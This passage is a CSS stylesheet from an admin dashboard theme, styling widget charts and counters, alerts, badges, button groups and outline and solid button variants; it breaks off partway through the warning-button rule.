.widget-head .tools .dropdown {
  display: inline-block;
}

.widget-head .tools .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-head .button-toolbar {
  float: right;
}

@media (max-width: 575.98px) {
  .widget-head .button-toolbar .btn-group {
    margin-bottom: 5px;
  }
}

.widget-head .button-toolbar .btn-group + * {
  margin-left: 7px;
}

.widget-head .button-toolbar .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-chart-container {
  position: relative;
}

.widget-chart-container .counter {
  min-height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
}

.widget-chart-container .counter-inline {
  position: relative;
  display: inline-block;
}

.widget-chart-container .counter .value {
  font-size: 1.84615rem;
}

.widget-chart-container .counter .desc {
  text-transform: uppercase;
  font-size: 0.846154rem;
  color: #b1b1b1;
}

.widget-chart-container .counter-big .value {
  display: block;
  font-size: 2.07692rem;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 5px;
}

.widget-chart-container .indicator-equal .icon {
  color: #9674c8;
}

.widget-chart-container .indicator-positive .icon {
  color: #2cc185;
}

.widget-chart-container .indicator-negative .icon {
  color: #F45846;
}

.widget-chart-container .indicator .icon {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget-chart-container .indicator .number {
  font-size: 1.53846rem;
  vertical-align: middle;
}

.widget-chart-info::after {
  display: block;
  clear: both;
  content: "";
}

@media (max-width: 575.98px) {
  .widget-chart-info + .widget-counter-group {
    margin-top: 15px;
  }
}

.widget-fullwidth .widget-chart-info {
  padding: 9px 20px 0;
}

.widget-counter-group {
  padding: 0 20px 10px;
}

.widget-counter-group-right {
  text-align: right;
}

.widget-counter-group .counter {
  position: static;
  display: inline-block;
}

.widget-counter-group .counter + .counter {
  margin-left: 20px;
}

/*------------------------------------------------------------------
  [Alerts]
*/
.alert {
  padding: 0;
  position: relative;
  line-height: 25px;
  border-width: 0;
  margin-bottom: 20px;
}

.alert .icon {
  width: 60px;
  font-size: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 22px;
  margin-right: 20px;
  display: table-cell;
  cursor: default;
  padding-top: 1px;
}

.alert .close {
  position: absolute;
  font-size: 24px;
  top: 0;
  right: 0.9226rem;
  text-shadow: none;
  padding: 1.308rem 0;
  outline: none;
}

.alert .message {
  display: table-cell;
  padding: 1.308rem 2.3072rem 1.308rem 0.384rem;
  border-left-width: 0;
}

.alert .message > p,
.alert .message > ul {
  margin-bottom: 0;
}

.alert .message > p + p {
  margin-top: 5px;
}

.alert-warning {
  background-color: #fcf2c5;
  color: #d6ae00;
}

.alert-warning > .icon {
  color: #d6ae00;
}

.alert-danger {
  background-color: #f8c7c2;
  color: #c31f0c;
}

.alert-danger > .icon {
  color: #c31f0c;
}

.alert-success {
  background-color: #b7e9d5;
}

.alert-theme {
  padding: 0;
  color: #FFFFFF;
}

.alert-theme > .icon {
  color: #FFFFFF;
}

.alert-theme > .message {
  padding: 1.308rem 2.692rem 1.308rem 0.384rem;
}

.alert-theme.alert-success {
  background-color: #2cc185;
}

.alert-theme.alert-info {
  background-color: #58C7EF;
}

.alert-theme.alert-warning {
  background-color: #FFDC42;
}

.alert-theme.alert-danger {
  background-color: #F45846;
}

.alert-contrast {
  padding: 0;
  position: relative;
  color: #FFFFFF;
}

.alert-contrast > .icon {
  color: #FFFFFF;
}

.alert-contrast > .message {
  padding: 1.308rem 1.538rem;
}

@media (max-width: 575.98px) {
  .alert-contrast > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-contrast.alert-success {
  background-color: #2ab97f;
}

.alert-contrast.alert-success > .icon {
  background-color: #2cc185;
}

.alert-contrast.alert-info {
  background-color: #4fc4ee;
}

.alert-contrast.alert-info > .icon {
  background-color: #58C7EF;
}

.alert-contrast.alert-warning {
  background-color: #ffda38;
}

.alert-contrast.alert-warning > .icon {
  background-color: #FFDC42;
}

.alert-contrast.alert-danger {
  background-color: #f34f3c;
}

.alert-contrast.alert-danger > .icon {
  background-color: #F45846;
}

.alert-dismissible .close, .alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-dismissible .close:not(:disabled):not(.disabled):focus {
  opacity: 1;
}

.alert-dismissible.alert-success .close {
  color: #186a49;
}

.alert-dismissible.alert-success .close:hover {
  color: #10442f;
}

.alert-dismissible.alert-info .close {
  color: #1399c9;
}

.alert-dismissible.alert-info .close:hover {
  color: #0f799f;
}

.alert-dismissible.alert-warning .close {
  color: #d6ae00;
}

.alert-dismissible.alert-warning .close:hover {
  color: #a88900;
}

.alert-dismissible.alert-danger .close {
  color: #c31f0c;
}

.alert-dismissible.alert-danger .close:hover {
  color: #981809;
}

.alert-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.alert-dark.alert-dismissible > .close {
  color: #7a7a7a;
  opacity: 0.7;
}

.alert-dark.alert-dismissible > .close:hover {
  color: #7a7a7a;
  opacity: 1;
}

.alert-dark.alert-success > .icon {
  color: #2cc185;
}

.alert-dark.alert-info > .icon {
  color: #58C7EF;
}

.alert-dark.alert-warning > .icon {
  color: #FFDC42;
}

.alert-dark.alert-danger > .icon {
  color: #F45846;
}

.alert-icon {
  background-color: #FFFFFF;
  border: 0;
  padding: 0;
  position: relative;
  width: 100%;
  display: table;
  table-layout: fixed;
}

.alert-icon > .icon {
  display: table-cell;
  width: 60px;
  text-align: center;
  vertical-align: middle;
  cursor: default;
}

.alert-icon > .message {
  display: table-cell;
  padding: 1.308rem 1.538rem;
  color: #545454;
  border: 1px solid #d4d4d4;
  border-left-width: 0;
}

@media (max-width: 575.98px) {
  .alert-icon > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-icon.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-icon.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-icon.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-icon.alert-icon-colored {
  border: 1px solid #d4d4d4;
}

.alert-icon.alert-icon-colored > .icon {
  position: relative;
  background-color: #f8f8f8;
  border-width: 0;
}

.alert-icon.alert-icon-colored > .icon:after {
  position: absolute;
  display: block;
  top: 50%;
  right: -11px;
  margin-top: -11px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-left: 11px solid #f8f8f8;
  -moz-transform: scale(0.9999);
  border-bottom: 11px solid transparent;
  border-top: 11px solid transparent;
}

.alert-icon.alert-icon-colored > .message {
  border-width: 0;
}

.alert-icon.alert-icon-colored.alert-success > .icon {
  color: #2cc185;
}

.alert-icon.alert-icon-colored.alert-info > .icon {
  color: #58C7EF;
}

.alert-icon.alert-icon-colored.alert-warning > .icon {
  color: #FFDC42;
}

.alert-icon.alert-icon-colored.alert-danger > .icon {
  color: #F45846;
}

.alert-simple {
  border: 1px solid #d4d4d4;
  background-color: #FFFFFF;
  color: #545454;
}

.alert-simple.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-simple.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-simple.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-simple.alert-success > .icon {
  color: #2cc185;
}

.alert-simple.alert-info > .icon {
  color: #58C7EF;
}

.alert-simple.alert-warning > .icon {
  color: #FFDC42;
}

.alert-simple.alert-danger > .icon {
  color: #F45846;
}

.badge {
  display: inline-block;
  border: 1px solid #cccccc;
  vertical-align: middle;
}

.badge:empty {
  display: none;
}

.badge-pill {
  padding: 0.1935rem 0.5rem;
}

.badge-primary {
  background-color: #9674c8;
  color: #FFFFFF;
  border-color: #9674c8;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  background-color: #7a4fba;
}

.badge-success {
  background-color: #2cc185;
  color: #FFFFFF;
  border-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  background-color: #239768;
}

.badge-info {
  background-color: #58C7EF;
  color: #FFFFFF;
  border-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  background-color: #29b7eb;
}

.badge-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
  border-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  background-color: #ffd30f;
}

.badge-danger {
  background-color: #F45846;
  color: #FFFFFF;
  border-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  background-color: #f12d16;
}

.badge-dark {
  background-color: #323232;
  color: #FFFFFF;
  border-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  background-color: #191919;
}

.btn-group > .btn.btn-primary, .input-group-btn > .btn.btn-primary, .input-group-prepend > .btn.btn-primary, .input-group-append > .btn.btn-primary {
  border-left-color: #8b65c2;
  border-right-color: #8b65c2;
}

.btn-group > .btn.btn-primary:first-child, .input-group-btn > .btn.btn-primary:first-child, .input-group-prepend > .btn.btn-primary:first-child, .input-group-append > .btn.btn-primary:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-primary:last-child, .input-group-btn > .btn.btn-primary:last-child, .input-group-prepend > .btn.btn-primary:last-child, .input-group-append > .btn.btn-primary:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-primary.dropdown-toggle-split, .input-group-btn > .btn.btn-primary.dropdown-toggle-split, .input-group-prepend > .btn.btn-primary.dropdown-toggle-split, .input-group-append > .btn.btn-primary.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-success, .input-group-btn > .btn.btn-success, .input-group-prepend > .btn.btn-success, .input-group-append > .btn.btn-success {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-success:first-child, .input-group-btn > .btn.btn-success:first-child, .input-group-prepend > .btn.btn-success:first-child, .input-group-append > .btn.btn-success:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-success:last-child, .input-group-btn > .btn.btn-success:last-child, .input-group-prepend > .btn.btn-success:last-child, .input-group-append > .btn.btn-success:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-success.dropdown-toggle-split, .input-group-btn > .btn.btn-success.dropdown-toggle-split, .input-group-prepend > .btn.btn-success.dropdown-toggle-split, .input-group-append > .btn.btn-success.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-info, .input-group-btn > .btn.btn-info, .input-group-prepend > .btn.btn-info, .input-group-append > .btn.btn-info {
  border-left-color: #45c1ed;
  border-right-color: #45c1ed;
}

.btn-group > .btn.btn-info:first-child, .input-group-btn > .btn.btn-info:first-child, .input-group-prepend > .btn.btn-info:first-child, .input-group-append > .btn.btn-info:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-info:last-child, .input-group-btn > .btn.btn-info:last-child, .input-group-prepend > .btn.btn-info:last-child, .input-group-append > .btn.btn-info:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-info.dropdown-toggle-split, .input-group-btn > .btn.btn-info.dropdown-toggle-split, .input-group-prepend > .btn.btn-info.dropdown-toggle-split, .input-group-append > .btn.btn-info.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-warning, .input-group-btn > .btn.btn-warning, .input-group-prepend > .btn.btn-warning, .input-group-append > .btn.btn-warning {
  border-left-color: #ffd82e;
  border-right-color: #ffd82e;
}

.btn-group > .btn.btn-warning:first-child, .input-group-btn > .btn.btn-warning:first-child, .input-group-prepend > .btn.btn-warning:first-child, .input-group-append > .btn.btn-warning:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-warning:last-child, .input-group-btn > .btn.btn-warning:last-child, .input-group-prepend > .btn.btn-warning:last-child, .input-group-append > .btn.btn-warning:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-warning.dropdown-toggle-split, .input-group-btn > .btn.btn-warning.dropdown-toggle-split, .input-group-prepend > .btn.btn-warning.dropdown-toggle-split, .input-group-append > .btn.btn-warning.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-danger, .input-group-btn > .btn.btn-danger, .input-group-prepend > .btn.btn-danger, .input-group-append > .btn.btn-danger {
  border-left-color: #f34733;
  border-right-color: #f34733;
}

.btn-group > .btn.btn-danger:first-child, .input-group-btn > .btn.btn-danger:first-child, .input-group-prepend > .btn.btn-danger:first-child, .input-group-append > .btn.btn-danger:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-danger:last-child, .input-group-btn > .btn.btn-danger:last-child, .input-group-prepend > .btn.btn-danger:last-child, .input-group-append > .btn.btn-danger:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-danger.dropdown-toggle-split, .input-group-btn > .btn.btn-danger.dropdown-toggle-split, .input-group-prepend > .btn.btn-danger.dropdown-toggle-split, .input-group-append > .btn.btn-danger.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-dark, .input-group-btn > .btn.btn-dark, .input-group-prepend > .btn.btn-dark, .input-group-append > .btn.btn-dark {
  border-left-color: #4a4a4a;
  border-right-color: #4a4a4a;
}

.btn-group > .btn.btn-dark:first-child, .input-group-btn > .btn.btn-dark:first-child, .input-group-prepend > .btn.btn-dark:first-child, .input-group-append > .btn.btn-dark:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-dark:last-child, .input-group-btn > .btn.btn-dark:last-child, .input-group-prepend > .btn.btn-dark:last-child, .input-group-append > .btn.btn-dark:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-dark.dropdown-toggle-split, .input-group-btn > .btn.btn-dark.dropdown-toggle-split, .input-group-prepend > .btn.btn-dark.dropdown-toggle-split, .input-group-append > .btn.btn-dark.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group:first-child, .input-group-btn:first-child, .input-group-prepend:first-child, .input-group-append:first-child {
  border-right-color: transparent;
}

.btn-group:last-child, .input-group-btn:last-child, .input-group-prepend:last-child, .input-group-append:last-child {
  border-right-color: transparent;
}

.btn-group.open > .btn + .btn-primary,
.btn-group.open > .btn + .btn-success,
.btn-group.open > .btn + .btn-warning,
.btn-group.open > .btn + .btn-danger, .input-group-btn.open > .btn + .btn-primary,
.input-group-btn.open > .btn + .btn-success,
.input-group-btn.open > .btn + .btn-warning,
.input-group-btn.open > .btn + .btn-danger, .input-group-prepend.open > .btn + .btn-primary,
.input-group-prepend.open > .btn + .btn-success,
.input-group-prepend.open > .btn + .btn-warning,
.input-group-prepend.open > .btn + .btn-danger, .input-group-append.open > .btn + .btn-primary,
.input-group-append.open > .btn + .btn-success,
.input-group-append.open > .btn + .btn-warning,
.input-group-append.open > .btn + .btn-danger {
  border-left-color: rgba(0, 0, 0, 0.15);
}

.btn-group-vertical > .btn.btn-primary {
  border-top-color: #8b65c2;
  border-bottom-color: #8b65c2;
}

.btn-group-vertical > .btn.btn-primary:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-primary:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-success {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-success:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-success:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-info {
  border-top-color: #45c1ed;
  border-bottom-color: #45c1ed;
}

.btn-group-vertical > .btn.btn-info:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-info:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-warning {
  border-top-color: #ffd82e;
  border-bottom-color: #ffd82e;
}

.btn-group-vertical > .btn.btn-warning:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-warning:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-danger {
  border-top-color: #f34733;
  border-bottom-color: #f34733;
}

.btn-group-vertical > .btn.btn-danger:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-danger:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-dark {
  border-top-color: #4a4a4a;
  border-bottom-color: #4a4a4a;
}

.btn-group-vertical > .btn.btn-dark:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-dark:last-child {
  border-bottom-color: transparent;
}

.btn + .dropdown-toggle-split {
  z-index: 3;
}

.btn + .dropdown-toggle-split > span {
  line-height: 0.2;
  font-size: 1.538rem;
  display: inline-block;
  vertical-align: middle;
  width: 1rem;
  margin-left: -7px;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified .btn,
.btn-group-justified .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

.btn-group-justified .btn .btn,
.btn-group-justified .btn-group .btn {
  width: 100%;
}

.btn-group-justified .btn .dropdown-menu,
.btn-group-justified .btn-group .dropdown-menu {
  left: auto;
}

.btn-group-justified > .btn {
  border-right-width: 0;
}

.btn-group-justified > .btn:last-child {
  border-right-width: 1px;
}

.btn {
  border: 1px solid transparent;
}

.btn:active:focus, .btn.active:focus, .btn:focus {
  outline: none;
}

.btn.dropdown-toggle:after {
  display: none;
}

.btn.btn-outline-primary {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #9674c8;
}

.btn.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn.btn-outline-primary:focus, .btn.btn-outline-primary.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-primary.disabled, .btn.btn-outline-primary:disabled {
  color: #9674c8;
  background-color: transparent;
}

.btn.btn-outline-primary:active, .btn.btn-outline-primary.active,
.show > .btn.btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn.btn-outline-light {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:hover {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:focus, .btn.btn-outline-light.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-light.disabled, .btn.btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn.btn-outline-light:active, .btn.btn-outline-light.active,
.show > .btn.btn-outline-light.dropdown-toggle {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-info {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #58C7EF;
}

.btn.btn-outline-info:hover {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-info:focus, .btn.btn-outline-info.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-info.disabled, .btn.btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn.btn-outline-info:active, .btn.btn-outline-info.active,
.show > .btn.btn-outline-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-success {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #2cc185;
}

.btn.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-success:focus, .btn.btn-outline-success.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-success.disabled, .btn.btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn.btn-outline-success:active, .btn.btn-outline-success.active,
.show > .btn.btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-warning {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:hover {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:focus, .btn.btn-outline-warning.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-warning.disabled, .btn.btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn.btn-outline-warning:active, .btn.btn-outline-warning.active,
.show > .btn.btn-outline-warning.dropdown-toggle {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-danger {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #F45846;
}

.btn.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn.btn-outline-danger:focus, .btn.btn-outline-danger.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.btn-outline-danger.disabled, .btn.btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn.btn-outline-danger:active, .btn.btn-outline-danger.active,
.show > .btn.btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn .icon {
  position: relative;
  top: -1px;
  font-size: 1.154rem;
  line-height: 0.6;
  vertical-align: middle;
}

.btn .icon.icon-left {
  margin-right: 1px;
}

.btn .icon.icon-right {
  margin-left: 1px;
}

.btn.btn-lg .icon, .btn-group-lg > .btn .icon {
  font-size: 1.231rem;
}

.btn.btn-sm .icon, .btn-group-sm > .btn .icon {
  font-size: 1.077rem;
}

.btn.btn-xs .icon {
  font-size: 1rem;
}

.btn .icon-dropdown {
  font-size: 1.538rem;
  line-height: 0.3;
  vertical-align: middle;
  display: inline-block;
  width: 1rem;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-primary {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:hover, .btn-primary.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #a183ce;
}

.show > .btn-primary.dropdown-toggle:focus, .show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #9674c8;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-primary.dropdown-toggle:focus:hover, .show > .btn-primary.dropdown-toggle:focus.hover, .show > .btn-primary.dropdown-toggle.focus:hover, .show > .btn-primary.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #a183ce;
}

.btn-primary.disabled, .btn-primary:disabled {
  background-color: #9674c8;
  border-color: #9674c8;
  color: #FFFFFF;
}

.btn-primary:not([disabled]):not(.disabled):active, .btn-primary:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #8862c1;
}

.btn-primary:not([disabled]):not(.disabled):active:hover, .btn-primary:not([disabled]):not(.disabled):active:focus, .btn-primary:not([disabled]):not(.disabled):active.focus, .btn-primary:not([disabled]):not(.disabled).active:hover, .btn-primary:not([disabled]):not(.disabled).active:focus, .btn-primary:not([disabled]):not(.disabled).active.focus,
.show > .btn-primary.dropdown-toggle:hover,
.show > .btn-primary.dropdown-toggle:focus,
.show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #8862c1;
}

.btn-secondary, .note-btn-group .btn-default {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover, .btn-secondary.hover, .note-btn-group .hover.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: whitesmoke;
}

.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group .show > .dropdown-toggle.btn-default:focus, .show > .btn-secondary.dropdown-toggle.focus, .note-btn-group .show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  background-color: #FFFFFF;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #cccccc;
}

.show > .btn-secondary.dropdown-toggle:focus:hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus:hover, .show > .btn-secondary.dropdown-toggle:focus.hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus.hover, .show > .btn-secondary.dropdown-toggle.focus:hover, .note-btn-group .show > .dropdown-toggle.focus.btn-default:hover, .show > .btn-secondary.dropdown-toggle.focus.hover, .note-btn-group .show > .dropdown-toggle.focus.hover.btn-default {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  background-color: #FFFFFF;
  border-color: #cccccc;
  color: #545454;
}

.btn-secondary:not([disabled]):not(.disabled):active, .note-btn-group .btn-default:not([disabled]):not(.disabled):active, .btn-secondary:not([disabled]):not(.disabled).active, .note-btn-group .btn-default:not([disabled]):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-secondary:not([disabled]):not(.disabled):active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:hover, .btn-secondary:not([disabled]):not(.disabled):active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:focus, .btn-secondary:not([disabled]):not(.disabled):active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active.focus, .btn-secondary:not([disabled]):not(.disabled).active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:hover, .btn-secondary:not([disabled]):not(.disabled).active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:focus, .btn-secondary:not([disabled]):not(.disabled).active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active.focus,
.show > .btn-secondary.dropdown-toggle:hover, .note-btn-group
.show > .dropdown-toggle.btn-default:hover,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus,
.show > .btn-secondary.dropdown-toggle.focus, .note-btn-group
.show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-info {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover, .btn-info.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #6bcdf1;
}

.show > .btn-info.dropdown-toggle:focus, .show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #58C7EF;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-info.dropdown-toggle:focus:hover, .show > .btn-info.dropdown-toggle:focus.hover, .show > .btn-info.dropdown-toggle.focus:hover, .show > .btn-info.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #6bcdf1;
}

.btn-info.disabled, .btn-info:disabled {
  background-color: #58C7EF;
  border-color: #58C7EF;
  color: #FFFFFF;
}

.btn-info:not([disabled]):not(.disabled):active, .btn-info:not([disabled]):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-info:not([disabled]):not(.disabled):active:hover, .btn-info:not([disabled]):not(.disabled):active:focus, .btn-info:not([disabled]):not(.disabled):active.focus, .btn-info:not([disabled]):not(.disabled).active:hover, .btn-info:not([disabled]):not(.disabled).active:focus, .btn-info:not([disabled]):not(.disabled).active.focus,
.show > .btn-info.dropdown-toggle:hover,
.show > .btn-info.dropdown-toggle:focus,
.show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover, .btn-success.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-success.dropdown-toggle:focus, .show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #2cc185;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-success.dropdown-toggle:focus:hover, .show > .btn-success.dropdown-toggle:focus.hover, .show > .btn-success.dropdown-toggle.focus:hover, .show > .btn-success.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-success.disabled, .btn-success:disabled {
  background-color: #2cc185;
  border-color: #2cc185;
  color: #FFFFFF;
}

.btn-success:not([disabled]):not(.disabled):active, .btn-success:not([disabled]):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-success:not([disabled]):not(.disabled):active:hover, .btn-success:not([disabled]):not(.disabled):active:focus, .btn-success:not([disabled]):not(.disabled):active.focus, .btn-success:not([disabled]):not(.disabled).active:hover, .btn-success:not([disabled]):not(.disabled).active:focus, .btn-success:not([disabled]):not(.disabled).active.focus,
.show > .btn-success.dropdown-toggle:hover,
.show > .btn-success.dropdown-toggle:focus,
.show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-warning {
  color: #FFFFFF;
  background-color: #FFDC42;
